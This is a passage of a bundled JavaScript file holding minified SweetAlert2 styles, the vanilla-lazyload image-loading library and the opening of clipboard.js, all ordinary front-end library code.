0;color:#f27474}.swal2-close:focus{outline:0;box-shadow:inset 0 0 0 3px rgba(100,150,200,.5)}.swal2-close::-moz-focus-inner{border:0}.swal2-content{z-index:1;justify-content:center;margin:0;padding:0 1.6em;color:#545454;font-size:1.125em;font-weight:400;line-height:normal;text-align:center;word-wrap:break-word}.swal2-checkbox,.swal2-file,.swal2-input,.swal2-radio,.swal2-select,.swal2-textarea{margin:1em auto}.swal2-file,.swal2-input,.swal2-textarea{box-sizing:border-box;width:100%;transition:border-color .3s,box-shadow .3s;border:1px solid #d9d9d9;border-radius:.1875em;background:inherit;box-shadow:inset 0 1px 1px rgba(0,0,0,.06);color:inherit;font-size:1.125em}.swal2-file.swal2-inputerror,.swal2-input.swal2-inputerror,.swal2-textarea.swal2-inputerror{border-color:#f27474!important;box-shadow:0 0 2px #f27474!important}.swal2-file:focus,.swal2-input:focus,.swal2-textarea:focus{border:1px solid #b4dbed;outline:0;box-shadow:0 0 0 3px rgba(100,150,200,.5)}.swal2-file::-moz-placeholder,.swal2-input::-moz-placeholder,.swal2-textarea::-moz-placeholder{color:#ccc}.swal2-file:-ms-input-placeholder,.swal2-input:-ms-input-placeholder,.swal2-textarea:-ms-input-placeholder{color:#ccc}.swal2-file::placeholder,.swal2-input::placeholder,.swal2-textarea::placeholder{color:#ccc}.swal2-range{margin:1em auto;background:#fff}.swal2-range input{width:80%}.swal2-range output{width:20%;color:inherit;font-weight:600;text-align:center}.swal2-range input,.swal2-range output{height:2.625em;padding:0;font-size:1.125em;line-height:2.625em}.swal2-input{height:2.625em;padding:0 .75em}.swal2-input[type=number]{max-width:10em}.swal2-file{background:inherit;font-size:1.125em}.swal2-textarea{height:6.75em;padding:.75em}.swal2-select{min-width:50%;max-width:100%;padding:.375em .625em;background:inherit;color:inherit;font-size:1.125em}.swal2-checkbox,.swal2-radio{align-items:center;justify-content:center;background:#fff;color:inherit}.swal2-checkbox label,.swal2-radio label{margin:0 .6em;font-size:1.125em}.swal2-checkbox input,.swal2-radio input{flex-shrink:0;margin:0 .4em}.swal2-input-label{display:flex;justify-content:center;margin:1em auto}.swal2-validation-message{align-items:center;justify-content:center;margin:0 -2.7em;padding:.625em;overflow:hidden;background:#f0f0f0;color:#666;font-size:1em;font-weight:300}.swal2-validation-message::before{content:"!";display:inline-block;width:1.5em;min-width:1.5em;height:1.5em;margin:0 .625em;border-radius:50%;background-color:#f27474;color:#fff;font-weight:600;line-height:1.5em;text-align:center}.swal2-icon{position:relative;box-sizing:content-box;justify-content:center;width:5em;height:5em;margin:1.25em auto 1.875em;border:.25em solid transparent;border-radius:50%;border-color:#000;font-family:inherit;line-height:5em;cursor:default;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.swal2-icon .swal2-icon-content{display:flex;align-items:center;font-size:3.75em}.swal2-icon.swal2-error{border-color:#f27474;color:#f27474}.swal2-icon.swal2-error .swal2-x-mark{position:relative;flex-grow:1}.swal2-icon.swal2-error [class^=swal2-x-mark-line]{display:block;position:absolute;top:2.3125em;width:2.9375em;height:.3125em;border-radius:.125em;background-color:#f27474}.swal2-icon.swal2-error [class^=swal2-x-mark-line][class$=left]{left:1.0625em;transform:rotate(45deg)}.swal2-icon.swal2-error [class^=swal2-x-mark-line][class$=right]{right:1em;transform:rotate(-45deg)}.swal2-icon.swal2-error.swal2-icon-show{-webkit-animation:swal2-animate-error-icon .5s;animation:swal2-animate-error-icon .5s}.swal2-icon.swal2-error.swal2-icon-show .swal2-x-mark{-webkit-animation:swal2-animate-error-x-mark .5s;animation:swal2-animate-error-x-mark .5s}.swal2-icon.swal2-warning{border-color:#facea8;color:#f8bb86}.swal2-icon.swal2-info{border-color:#9de0f6;color:#3fc3ee}.swal2-icon.swal2-question{border-color:#c9dae1;color:#87adbd}.swal2-icon.swal2-success{border-color:#a5dc86;color:#a5dc86}.swal2-icon.swal2-success [class^=swal2-success-circular-line]{position:absolute;width:3.75em;height:7.5em;transform:rotate(45deg);border-radius:50%}.swal2-icon.swal2-success [class^=swal2-success-circular-line][class$=left]{top:-.4375em;left:-2.0635em;transform:rotate(-45deg);transform-origin:3.75em 3.75em;border-radius:7.5em 0 0 7.5em}.swal2-icon.swal2-success [class^=swal2-success-circular-line][class$=right]{top:-.6875em;left:1.875em;transform:rotate(-45deg);transform-origin:0 3.75em;border-radius:0 7.5em 7.5em 0}.swal2-icon.swal2-success .swal2-success-ring{position:absolute;z-index:2;top:-.25em;left:-.25em;box-sizing:content-box;width:100%;height:100%;border:.25em solid rgba(165,220,134,.3);border-radius:50%}.swal2-icon.swal2-success .swal2-success-fix{position:absolute;z-index:1;top:.5em;left:1.625em;width:.4375em;height:5.625em;transform:rotate(-45deg)}.swal2-icon.swal2-success [class^=swal2-success-line]{display:block;position:absolute;z-index:2;height:.3125em;border-radius:.125em;background-color:#a5dc86}.swal2-icon.swal2-success [class^=swal2-success-line][class$=tip]{top:2.875em;left:.8125em;width:1.5625em;transform:rotate(45deg)}.swal2-icon.swal2-success [class^=swal2-success-line][class$=long]{top:2.375em;right:.5em;width:2.9375em;transform:rotate(-45deg)}.swal2-icon.swal2-success.swal2-icon-show .swal2-success-line-tip{-webkit-animation:swal2-animate-success-line-tip .75s;animation:swal2-animate-success-line-tip .75s}.swal2-icon.swal2-success.swal2-icon-show .swal2-success-line-long{-webkit-animation:swal2-animate-success-line-long .75s;animation:swal2-animate-success-line-long .75s}.swal2-icon.swal2-success.swal2-icon-show .swal2-success-circular-line-right{-webkit-animation:swal2-rotate-success-circular-line 4.25s ease-in;animation:swal2-rotate-success-circular-line 4.25s ease-in}.swal2-progress-steps{flex-wrap:wrap;align-items:center;max-width:100%;margin:0 0 1.25em;padding:0;background:inherit;font-weight:600}.swal2-progress-steps li{display:inline-block;position:relative}.swal2-progress-steps .swal2-progress-step{z-index:20;flex-shrink:0;width:2em;height:2em;border-radius:2em;background:#2778c4;color:#fff;line-height:2em;text-align:center}.swal2-progress-steps .swal2-progress-step.swal2-active-progress-step{background:#2778c4}.swal2-progress-steps .swal2-progress-step.swal2-active-progress-step~.swal2-progress-step{background:#add8e6;color:#fff}.swal2-progress-steps .swal2-progress-step.swal2-active-progress-step~.swal2-progress-step-line{background:#add8e6}.swal2-progress-steps .swal2-progress-step-line{z-index:10;flex-shrink:0;width:2.5em;height:.4em;margin:0 -1px;background:#2778c4}[class^=swal2]{-webkit-tap-highlight-color:transparent}.swal2-show{-webkit-animation:swal2-show .3s;animation:swal2-show .3s}.swal2-hide{-webkit-animation:swal2-hide .15s forwards;animation:swal2-hide .15s forwards}.swal2-noanimation{transition:none}.swal2-scrollbar-measure{position:absolute;top:-9999px;width:50px;height:50px;overflow:scroll}.swal2-rtl .swal2-close{right:auto;left:0}.swal2-rtl .swal2-timer-progress-bar{right:0;left:auto}@supports (-ms-accelerator:true){.swal2-range input{width:100%!important}.swal2-range output{display:none}}@media all and (-ms-high-contrast:none),(-ms-high-contrast:active){.swal2-range input{width:100%!important}.swal2-range output{display:none}}@-webkit-keyframes swal2-toast-show{0%{transform:translateY(-.625em) rotateZ(2deg)}33%{transform:translateY(0) rotateZ(-2deg)}66%{transform:translateY(.3125em) rotateZ(2deg)}100%{transform:translateY(0) rotateZ(0)}}@keyframes swal2-toast-show{0%{transform:translateY(-.625em) rotateZ(2deg)}33%{transform:translateY(0) rotateZ(-2deg)}66%{transform:translateY(.3125em) rotateZ(2deg)}100%{transform:translateY(0) rotateZ(0)}}@-webkit-keyframes swal2-toast-hide{100%{transform:rotateZ(1deg);opacity:0}}@keyframes swal2-toast-hide{100%{transform:rotateZ(1deg);opacity:0}}@-webkit-keyframes swal2-toast-animate-success-line-tip{0%{top:.5625em;left:.0625em;width:0}54%{top:.125em;left:.125em;width:0}70%{top:.625em;left:-.25em;width:1.625em}84%{top:1.0625em;left:.75em;width:.5em}100%{top:1.125em;left:.1875em;width:.75em}}@keyframes swal2-toast-animate-success-line-tip{0%{top:.5625em;left:.0625em;width:0}54%{top:.125em;left:.125em;width:0}70%{top:.625em;left:-.25em;width:1.625em}84%{top:1.0625em;left:.75em;width:.5em}100%{top:1.125em;left:.1875em;width:.75em}}@-webkit-keyframes swal2-toast-animate-success-line-long{0%{top:1.625em;right:1.375em;width:0}65%{top:1.25em;right:.9375em;width:0}84%{top:.9375em;right:0;width:1.125em}100%{top:.9375em;right:.1875em;width:1.375em}}@keyframes swal2-toast-animate-success-line-long{0%{top:1.625em;right:1.375em;width:0}65%{top:1.25em;right:.9375em;width:0}84%{top:.9375em;right:0;width:1.125em}100%{top:.9375em;right:.1875em;width:1.375em}}@-webkit-keyframes swal2-show{0%{transform:scale(.7)}45%{transform:scale(1.05)}80%{transform:scale(.95)}100%{transform:scale(1)}}@keyframes swal2-show{0%{transform:scale(.7)}45%{transform:scale(1.05)}80%{transform:scale(.95)}100%{transform:scale(1)}}@-webkit-keyframes swal2-hide{0%{transform:scale(1);opacity:1}100%{transform:scale(.5);opacity:0}}@keyframes swal2-hide{0%{transform:scale(1);opacity:1}100%{transform:scale(.5);opacity:0}}@-webkit-keyframes swal2-animate-success-line-tip{0%{top:1.1875em;left:.0625em;width:0}54%{top:1.0625em;left:.125em;width:0}70%{top:2.1875em;left:-.375em;width:3.125em}84%{top:3em;left:1.3125em;width:1.0625em}100%{top:2.8125em;left:.8125em;width:1.5625em}}@keyframes swal2-animate-success-line-tip{0%{top:1.1875em;left:.0625em;width:0}54%{top:1.0625em;left:.125em;width:0}70%{top:2.1875em;left:-.375em;width:3.125em}84%{top:3em;left:1.3125em;width:1.0625em}100%{top:2.8125em;left:.8125em;width:1.5625em}}@-webkit-keyframes swal2-animate-success-line-long{0%{top:3.375em;right:2.875em;width:0}65%{top:3.375em;right:2.875em;width:0}84%{top:2.1875em;right:0;width:3.4375em}100%{top:2.375em;right:.5em;width:2.9375em}}@keyframes swal2-animate-success-line-long{0%{top:3.375em;right:2.875em;width:0}65%{top:3.375em;right:2.875em;width:0}84%{top:2.1875em;right:0;width:3.4375em}100%{top:2.375em;right:.5em;width:2.9375em}}@-webkit-keyframes swal2-rotate-success-circular-line{0%{transform:rotate(-45deg)}5%{transform:rotate(-45deg)}12%{transform:rotate(-405deg)}100%{transform:rotate(-405deg)}}@keyframes swal2-rotate-success-circular-line{0%{transform:rotate(-45deg)}5%{transform:rotate(-45deg)}12%{transform:rotate(-405deg)}100%{transform:rotate(-405deg)}}@-webkit-keyframes swal2-animate-error-x-mark{0%{margin-top:1.625em;transform:scale(.4);opacity:0}50%{margin-top:1.625em;transform:scale(.4);opacity:0}80%{margin-top:-.375em;transform:scale(1.15)}100%{margin-top:0;transform:scale(1);opacity:1}}@keyframes swal2-animate-error-x-mark{0%{margin-top:1.625em;transform:scale(.4);opacity:0}50%{margin-top:1.625em;transform:scale(.4);opacity:0}80%{margin-top:-.375em;transform:scale(1.15)}100%{margin-top:0;transform:scale(1);opacity:1}}@-webkit-keyframes swal2-animate-error-icon{0%{transform:rotateX(100deg);opacity:0}100%{transform:rotateX(0);opacity:1}}@keyframes swal2-animate-error-icon{0%{transform:rotateX(100deg);opacity:0}100%{transform:rotateX(0);opacity:1}}@-webkit-keyframes swal2-rotate-loading{0%{transform:rotate(0)}100%{transform:rotate(360deg)}}@keyframes swal2-rotate-loading{0%{transform:rotate(0)}100%{transform:rotate(360deg)}}body.swal2-shown:not(.swal2-no-backdrop):not(.swal2-toast-shown){overflow:hidden}body.swal2-height-auto{height:auto!important}body.swal2-no-backdrop .swal2-container{top:auto;right:auto;bottom:auto;left:auto;max-width:calc(100% - .625em * 2);background-color:transparent!important}body.swal2-no-backdrop .swal2-container>.swal2-modal{box-shadow:0 0 10px rgba(0,0,0,.4)}body.swal2-no-backdrop .swal2-container.swal2-top{top:0;left:50%;transform:translateX(-50%)}body.swal2-no-backdrop .swal2-container.swal2-top-left,body.swal2-no-backdrop .swal2-container.swal2-top-start{top:0;left:0}body.swal2-no-backdrop .swal2-container.swal2-top-end,body.swal2-no-backdrop .swal2-container.swal2-top-right{top:0;right:0}body.swal2-no-backdrop .swal2-container.swal2-center{top:50%;left:50%;transform:translate(-50%,-50%)}body.swal2-no-backdrop .swal2-container.swal2-center-left,body.swal2-no-backdrop .swal2-container.swal2-center-start{top:50%;left:0;transform:translateY(-50%)}body.swal2-no-backdrop .swal2-container.swal2-center-end,body.swal2-no-backdrop .swal2-container.swal2-center-right{top:50%;right:0;transform:translateY(-50%)}body.swal2-no-backdrop .swal2-container.swal2-bottom{bottom:0;left:50%;transform:translateX(-50%)}body.swal2-no-backdrop .swal2-container.swal2-bottom-left,body.swal2-no-backdrop .swal2-container.swal2-bottom-start{bottom:0;left:0}body.swal2-no-backdrop .swal2-container.swal2-bottom-end,body.swal2-no-backdrop .swal2-container.swal2-bottom-right{right:0;bottom:0}@media print{body.swal2-shown:not(.swal2-no-backdrop):not(.swal2-toast-shown){overflow-y:scroll!important}body.swal2-shown:not(.swal2-no-backdrop):not(.swal2-toast-shown)>[aria-hidden=true]{display:none}body.swal2-shown:not(.swal2-no-backdrop):not(.swal2-toast-shown) .swal2-container{position:static!important}}body.swal2-toast-shown .swal2-container{background-color:transparent}body.swal2-toast-shown .swal2-container.swal2-top{top:0;right:auto;bottom:auto;left:50%;transform:translateX(-50%)}body.swal2-toast-shown .swal2-container.swal2-top-end,body.swal2-toast-shown .swal2-container.swal2-top-right{top:0;right:0;bottom:auto;left:auto}body.swal2-toast-shown .swal2-container.swal2-top-left,body.swal2-toast-shown .swal2-container.swal2-top-start{top:0;right:auto;bottom:auto;left:0}body.swal2-toast-shown .swal2-container.swal2-center-left,body.swal2-toast-shown .swal2-container.swal2-center-start{top:50%;right:auto;bottom:auto;left:0;transform:translateY(-50%)}body.swal2-toast-shown .swal2-container.swal2-center{top:50%;right:auto;bottom:auto;left:50%;transform:translate(-50%,-50%)}body.swal2-toast-shown .swal2-container.swal2-center-end,body.swal2-toast-shown .swal2-container.swal2-center-right{top:50%;right:0;bottom:auto;left:auto;transform:translateY(-50%)}body.swal2-toast-shown .swal2-container.swal2-bottom-left,body.swal2-toast-shown .swal2-container.swal2-bottom-start{top:auto;right:auto;bottom:0;left:0}body.swal2-toast-shown .swal2-container.swal2-bottom{top:auto;right:auto;bottom:0;left:50%;transform:translateX(-50%)}body.swal2-toast-shown .swal2-container.swal2-bottom-end,body.swal2-toast-shown .swal2-container.swal2-bottom-right{top:auto;right:0;bottom:0;left:auto}');
    }
  });

  // ../../shared/node_modules/vanilla-lazyload/dist/lazyload.min.js
  var require_lazyload_min = __commonJS({
    "../../shared/node_modules/vanilla-lazyload/dist/lazyload.min.js"(exports, module) {
      !function(n2, t) {
        "object" == typeof exports && "undefined" != typeof module ? module.exports = t() : "function" == typeof define && define.amd ? define(t) : (n2 = "undefined" != typeof globalThis ? globalThis : n2 || self).LazyLoad = t();
      }(exports, function() {
        "use strict";
        function n2() {
          return n2 = Object.assign || function(n3) {
            for (var t2 = 1; t2 < arguments.length; t2++) {
              var e3 = arguments[t2];
              for (var i3 in e3)
                Object.prototype.hasOwnProperty.call(e3, i3) && (n3[i3] = e3[i3]);
            }
            return n3;
          }, n2.apply(this, arguments);
        }
        var t = "undefined" != typeof window, e2 = t && !("onscroll" in window) || "undefined" != typeof navigator && /(gle|ing|ro)bot|crawl|spider/i.test(navigator.userAgent), i2 = t && "IntersectionObserver" in window, o2 = t && "classList" in document.createElement("p"), a2 = t && window.devicePixelRatio > 1, r2 = { elements_selector: ".lazy", container: e2 || t ? document : null, threshold: 300, thresholds: null, data_src: "src", data_srcset: "srcset", data_sizes: "sizes", data_bg: "bg", data_bg_hidpi: "bg-hidpi", data_bg_multi: "bg-multi", data_bg_multi_hidpi: "bg-multi-hidpi", data_bg_set: "bg-set", data_poster: "poster", class_applied: "applied", class_loading: "loading", class_loaded: "loaded", class_error: "error", class_entered: "entered", class_exited: "exited", unobserve_completed: true, unobserve_entered: false, cancel_on_exit: true, callback_enter: null, callback_exit: null, callback_applied: null, callback_loading: null, callback_loaded: null, callback_error: null, callback_finish: null, callback_cancel: null, use_native: false, restore_on_error: false }, c = function(t2) {
          return n2({}, r2, t2);
        }, l2 = function(n3, t2) {
          var e3, i3 = "LazyLoad::Initialized", o3 = new n3(t2);
          try {
            e3 = new CustomEvent(i3, { detail: { instance: o3 } });
          } catch (n4) {
            (e3 = document.createEvent("CustomEvent")).initCustomEvent(i3, false, false, { instance: o3 });
          }
          window.dispatchEvent(e3);
        }, u = "src", s2 = "srcset", d = "sizes", f = "poster", _ = "llOriginalAttrs", g = "data", v = "loading", b = "loaded", p = "applied", m = "error", h2 = "native", E = "data-", I = "ll-status", y = function(n3, t2) {
          return n3.getAttribute(E + t2);
        }, k = function(n3) {
          return y(n3, I);
        }, w = function(n3, t2) {
          return function(n4, t3, e3) {
            var i3 = "data-ll-status";
            null !== e3 ? n4.setAttribute(i3, e3) : n4.removeAttribute(i3);
          }(n3, 0, t2);
        }, A = function(n3) {
          return w(n3, null);
        }, L = function(n3) {
          return null === k(n3);
        }, O = function(n3) {
          return k(n3) === h2;
        }, x = [v, b, p, m], C = function(n3, t2, e3, i3) {
          n3 && "function" == typeof n3 && (void 0 === i3 ? void 0 === e3 ? n3(t2) : n3(t2, e3) : n3(t2, e3, i3));
        }, N = function(n3, t2) {
          "" !== t2 && (o2 ? n3.classList.add(t2) : n3.className += (n3.className ? " " : "") + t2);
        }, M = function(n3, t2) {
          "" !== t2 && (o2 ? n3.classList.remove(t2) : n3.className = n3.className.replace(new RegExp("(^|\\s+)" + t2 + "(\\s+|$)"), " ").replace(/^\s+/, "").replace(/\s+$/, ""));
        }, z = function(n3) {
          return n3.llTempImage;
        }, T = function(n3, t2) {
          if (t2) {
            var e3 = t2._observer;
            e3 && e3.unobserve(n3);
          }
        }, R = function(n3, t2) {
          n3 && (n3.loadingCount += t2);
        }, G = function(n3, t2) {
          n3 && (n3.toLoadCount = t2);
        }, j = function(n3) {
          for (var t2, e3 = [], i3 = 0; t2 = n3.children[i3]; i3 += 1)
            "SOURCE" === t2.tagName && e3.push(t2);
          return e3;
        }, D = function(n3, t2) {
          var e3 = n3.parentNode;
          e3 && "PICTURE" === e3.tagName && j(e3).forEach(t2);
        }, H = function(n3, t2) {
          j(n3).forEach(t2);
        }, V = [u], F = [u, f], B = [u, s2, d], J = [g], P = function(n3) {
          return !!n3[_];
        }, S = function(n3) {
          return n3[_];
        }, U = function(n3) {
          return delete n3[_];
        }, $2 = function(n3, t2) {
          if (!P(n3)) {
            var e3 = {};
            t2.forEach(function(t3) {
              e3[t3] = n3.getAttribute(t3);
            }), n3[_] = e3;
          }
        }, q = function(n3, t2) {
          if (P(n3)) {
            var e3 = S(n3);
            t2.forEach(function(t3) {
              !function(n4, t4, e4) {
                e4 ? n4.setAttribute(t4, e4) : n4.removeAttribute(t4);
              }(n3, t3, e3[t3]);
            });
          }
        }, K = function(n3, t2, e3) {
          N(n3, t2.class_applied), w(n3, p), e3 && (t2.unobserve_completed && T(n3, t2), C(t2.callback_applied, n3, e3));
        }, Q = function(n3, t2, e3) {
          N(n3, t2.class_loading), w(n3, v), e3 && (R(e3, 1), C(t2.callback_loading, n3, e3));
        }, W = function(n3, t2, e3) {
          e3 && n3.setAttribute(t2, e3);
        }, X = function(n3, t2) {
          W(n3, d, y(n3, t2.data_sizes)), W(n3, s2, y(n3, t2.data_srcset)), W(n3, u, y(n3, t2.data_src));
        }, Y = { IMG: function(n3, t2) {
          D(n3, function(n4) {
            $2(n4, B), X(n4, t2);
          }), $2(n3, B), X(n3, t2);
        }, IFRAME: function(n3, t2) {
          $2(n3, V), W(n3, u, y(n3, t2.data_src));
        }, VIDEO: function(n3, t2) {
          H(n3, function(n4) {
            $2(n4, V), W(n4, u, y(n4, t2.data_src));
          }), $2(n3, F), W(n3, f, y(n3, t2.data_poster)), W(n3, u, y(n3, t2.data_src)), n3.load();
        }, OBJECT: function(n3, t2) {
          $2(n3, J), W(n3, g, y(n3, t2.data_src));
        } }, Z = ["IMG", "IFRAME", "VIDEO", "OBJECT"], nn = function(n3, t2) {
          !t2 || function(n4) {
            return n4.loadingCount > 0;
          }(t2) || function(n4) {
            return n4.toLoadCount > 0;
          }(t2) || C(n3.callback_finish, t2);
        }, tn = function(n3, t2, e3) {
          n3.addEventListener(t2, e3), n3.llEvLisnrs[t2] = e3;
        }, en = function(n3, t2, e3) {
          n3.removeEventListener(t2, e3);
        }, on = function(n3) {
          return !!n3.llEvLisnrs;
        }, an = function(n3) {
          if (on(n3)) {
            var t2 = n3.llEvLisnrs;
            for (var e3 in t2) {
              var i3 = t2[e3];
              en(n3, e3, i3);
            }
            delete n3.llEvLisnrs;
          }
        }, rn = function(n3, t2, e3) {
          !function(n4) {
            delete n4.llTempImage;
          }(n3), R(e3, -1), function(n4) {
            n4 && (n4.toLoadCount -= 1);
          }(e3), M(n3, t2.class_loading), t2.unobserve_completed && T(n3, e3);
        }, cn = function(n3, t2, e3) {
          var i3 = z(n3) || n3;
          on(i3) || function(n4, t3, e4) {
            on(n4) || (n4.llEvLisnrs = {});
            var i4 = "VIDEO" === n4.tagName ? "loadeddata" : "load";
            tn(n4, i4, t3), tn(n4, "error", e4);
          }(i3, function(o3) {
            !function(n4, t3, e4, i4) {
              var o4 = O(t3);
              rn(t3, e4, i4), N(t3, e4.class_loaded), w(t3, b), C(e4.callback_loaded, t3, i4), o4 || nn(e4, i4);
            }(0, n3, t2, e3), an(i3);
          }, function(o3) {
            !function(n4, t3, e4, i4) {
              var o4 = O(t3);
              rn(t3, e4, i4), N(t3, e4.class_error), w(t3, m), C(e4.callback_error, t3, i4), e4.restore_on_error && q(t3, B), o4 || nn(e4, i4);
            }(0, n3, t2, e3), an(i3);
          });
        }, ln = function(n3, t2, e3) {
          !function(n4) {
            return Z.indexOf(n4.tagName) > -1;
          }(n3) ? function(n4, t3, e4) {
            !function(n5) {
              n5.llTempImage = document.createElement("IMG");
            }(n4), cn(n4, t3, e4), function(n5) {
              P(n5) || (n5[_] = { backgroundImage: n5.style.backgroundImage });
            }(n4), function(n5, t4, e5) {
              var i3 = y(n5, t4.data_bg), o3 = y(n5, t4.data_bg_hidpi), r3 = a2 && o3 ? o3 : i3;
              r3 && (n5.style.backgroundImage = 'url("'.concat(r3, '")'), z(n5).setAttribute(u, r3), Q(n5, t4, e5));
            }(n4, t3, e4), function(n5, t4, e5) {
              var i3 = y(n5, t4.data_bg_multi), o3 = y(n5, t4.data_bg_multi_hidpi), r3 = a2 && o3 ? o3 : i3;
              r3 && (n5.style.backgroundImage = r3, K(n5, t4, e5));
            }(n4, t3, e4), function(n5, t4, e5) {
              var i3 = y(n5, t4.data_bg_set);
              if (i3) {
                var o3 = i3.split("|"), a3 = o3.map(function(n6) {
                  return "image-set(".concat(n6, ")");
                });
                n5.style.backgroundImage = a3.join(), "" === n5.style.backgroundImage && (a3 = o3.map(function(n6) {
                  return "-webkit-image-set(".concat(n6, ")");
                }), n5.style.backgroundImage = a3.join()), K(n5, t4, e5);
              }
            }(n4, t3, e4);
          }(n3, t2, e3) : function(n4, t3, e4) {
            cn(n4, t3, e4), function(n5, t4, e5) {
              var i3 = Y[n5.tagName];
              i3 && (i3(n5, t4), Q(n5, t4, e5));
            }(n4, t3, e4);
          }(n3, t2, e3);
        }, un = function(n3) {
          n3.removeAttribute(u), n3.removeAttribute(s2), n3.removeAttribute(d);
        }, sn = function(n3) {
          D(n3, function(n4) {
            q(n4, B);
          }), q(n3, B);
        }, dn = { IMG: sn, IFRAME: function(n3) {
          q(n3, V);
        }, VIDEO: function(n3) {
          H(n3, function(n4) {
            q(n4, V);
          }), q(n3, F), n3.load();
        }, OBJECT: function(n3) {
          q(n3, J);
        } }, fn = function(n3, t2) {
          (function(n4) {
            var t3 = dn[n4.tagName];
            t3 ? t3(n4) : function(n5) {
              if (P(n5)) {
                var t4 = S(n5);
                n5.style.backgroundImage = t4.backgroundImage;
              }
            }(n4);
          })(n3), function(n4, t3) {
            L(n4) || O(n4) || (M(n4, t3.class_entered), M(n4, t3.class_exited), M(n4, t3.class_applied), M(n4, t3.class_loading), M(n4, t3.class_loaded), M(n4, t3.class_error));
          }(n3, t2), A(n3), U(n3);
        }, _n = ["IMG", "IFRAME", "VIDEO"], gn = function(n3) {
          return n3.use_native && "loading" in HTMLImageElement.prototype;
        }, vn = function(n3, t2, e3) {
          n3.forEach(function(n4) {
            return function(n5) {
              return n5.isIntersecting || n5.intersectionRatio > 0;
            }(n4) ? function(n5, t3, e4, i3) {
              var o3 = function(n6) {
                return x.indexOf(k(n6)) >= 0;
              }(n5);
              w(n5, "entered"), N(n5, e4.class_entered), M(n5, e4.class_exited), function(n6, t4, e5) {
                t4.unobserve_entered && T(n6, e5);
              }(n5, e4, i3), C(e4.callback_enter, n5, t3, i3), o3 || ln(n5, e4, i3);
            }(n4.target, n4, t2, e3) : function(n5, t3, e4, i3) {
              L(n5) || (N(n5, e4.class_exited), function(n6, t4, e5, i4) {
                e5.cancel_on_exit && function(n7) {
                  return k(n7) === v;
                }(n6) && "IMG" === n6.tagName && (an(n6), function(n7) {
                  D(n7, function(n8) {
                    un(n8);
                  }), un(n7);
                }(n6), sn(n6), M(n6, e5.class_loading), R(i4, -1), A(n6), C(e5.callback_cancel, n6, t4, i4));
              }(n5, t3, e4, i3), C(e4.callback_exit, n5, t3, i3));
            }(n4.target, n4, t2, e3);
          });
        }, bn = function(n3) {
          return Array.prototype.slice.call(n3);
        }, pn = function(n3) {
          return n3.container.querySelectorAll(n3.elements_selector);
        }, mn = function(n3) {
          return function(n4) {
            return k(n4) === m;
          }(n3);
        }, hn = function(n3, t2) {
          return function(n4) {
            return bn(n4).filter(L);
          }(n3 || pn(t2));
        }, En = function(n3, e3) {
          var o3 = c(n3);
          this._settings = o3, this.loadingCount = 0, function(n4, t2) {
            i2 && !gn(n4) && (t2._observer = new IntersectionObserver(function(e4) {
              vn(e4, n4, t2);
            }, function(n5) {
              return { root: n5.container === document ? null : n5.container, rootMargin: n5.thresholds || n5.threshold + "px" };
            }(n4)));
          }(o3, this), function(n4, e4) {
            t && (e4._onlineHandler = function() {
              !function(n5, t2) {
                var e5;
                (e5 = pn(n5), bn(e5).filter(mn)).forEach(function(t3) {
                  M(t3, n5.class_error), A(t3);
                }), t2.update();
              }(n4, e4);
            }, window.addEventListener("online", e4._onlineHandler));
          }(o3, this), this.update(e3);
        };
        return En.prototype = { update: function(n3) {
          var t2, o3, a3 = this._settings, r3 = hn(n3, a3);
          G(this, r3.length), !e2 && i2 ? gn(a3) ? function(n4, t3, e3) {
            n4.forEach(function(n5) {
              -1 !== _n.indexOf(n5.tagName) && function(n6, t4, e4) {
                n6.setAttribute("loading", "lazy"), cn(n6, t4, e4), function(n7, t5) {
                  var e5 = Y[n7.tagName];
                  e5 && e5(n7, t5);
                }(n6, t4), w(n6, h2);
              }(n5, t3, e3);
            }), G(e3, 0);
          }(r3, a3, this) : (o3 = r3, function(n4) {
            n4.disconnect();
          }(t2 = this._observer), function(n4, t3) {
            t3.forEach(function(t4) {
              n4.observe(t4);
            });
          }(t2, o3)) : this.loadAll(r3);
        }, destroy: function() {
          this._observer && this._observer.disconnect(), t && window.removeEventListener("online", this._onlineHandler), pn(this._settings).forEach(function(n3) {
            U(n3);
          }), delete this._observer, delete this._settings, delete this._onlineHandler, delete this.loadingCount, delete this.toLoadCount;
        }, loadAll: function(n3) {
          var t2 = this, e3 = this._settings;
          hn(n3, e3).forEach(function(n4) {
            T(n4, t2), ln(n4, e3, t2);
          });
        }, restoreAll: function() {
          var n3 = this._settings;
          pn(n3).forEach(function(t2) {
            fn(t2, n3);
          });
        } }, En.load = function(n3, t2) {
          var e3 = c(t2);
          ln(n3, e3);
        }, En.resetStatus = function(n3) {
          A(n3);
        }, t && function(n3, t2) {
          if (t2)
            if (t2.length)
              for (var e3, i3 = 0; e3 = t2[i3]; i3 += 1)
                l2(n3, e3);
            else
              l2(n3, t2);
        }(En, window.lazyLoadOptions), En;
      });
    }
  });

  // ../../shared/node_modules/clipboard/dist/clipboard.js
  var require_clipboard = __commonJS({
    "../../shared/node_modules/clipboard/dist/clipboard.js"(exports, module) {
      (function webpackUniversalModuleDefinition(root, factory) {
        if (typeof exports === "object" && typeof module === "object")
          module.exports = factory();
        else if (typeof define === "function" && define.amd)
          define([], factory);
        else if (typeof exports === "object")
          exports["ClipboardJS"] = factory();
        else
          root["ClipboardJS"] = factory();
      })(exports, function() {
        return function() {
          var __webpack_modules__ = {
            686: function(__unused_webpack_module, __webpack_exports__, __webpack_require__2) {
              "use strict";
              __webpack_require__2.d(__webpack_exports__, {
                "default": function() {
                  return clipboard;
                }
              });
              var tiny_emitter = __webpack_require__2(279);
              var tiny_emitter_default = /* @__PURE__ */ __webpack_require__2.n(tiny_emitter);
              var listen = __webpack_require__2(370);
              var listen_default = /* @__PURE__ */ __webpack_require__2.n(listen);
              var src_select = __webpack_require__2(817);
              var select_default = /* @__PURE__ */ __webpack_require__2.n(src_select);
              ;
              function command(type) {
                try {
                  return document.execCommand(type);
                } catch (err) {
                  return false;
                }
              }
              ;
              var ClipboardActionCut = function ClipboardActionCut2(target) {
                var selectedText = select_default()(target);
                command("cut");
                return selectedText;
              };
              var actions_cut = ClipboardActionCut;
              ;
              function createFakeElement(value) {
                var isRTL = document.documentElement.getAttribute("dir") === "rtl";
                var fakeElement = document.createElement("textarea");
                fakeElement.style.fontSize = "12pt";
                fakeElement.style.border = "0";
                fakeElement.style.padding = "0";
                fakeElement.style.margin = "0";
                fakeElement.style.position = "absolute";
                fakeElement.style[isRTL ? "right" : "left"] = "-9999px";
                var yPosition = window.pageYOffset || document.documentElement.scrollTop;
